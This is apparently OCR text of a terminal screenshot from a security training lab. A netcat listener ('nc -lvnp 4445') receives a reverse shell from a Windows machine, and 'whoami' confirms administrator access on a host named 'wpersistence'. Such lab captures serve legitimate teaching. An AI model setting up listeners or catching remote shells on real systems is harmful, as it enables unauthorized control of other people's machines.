 root@ip-10-10-42-135: ~ × root@ip-10-10-42-135: ~
root@ip-10-10-42-135:~# nc -lvnp 4445
Listening on [0.0.0.0] (family 0, port 4445)
Connection from 10.10.246.39 50014 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
wpersistence\administrator
C:\Windows\system32>